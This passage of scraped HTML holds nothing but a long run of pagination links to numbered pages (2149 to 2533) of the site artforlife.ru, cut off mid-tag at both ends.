data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a 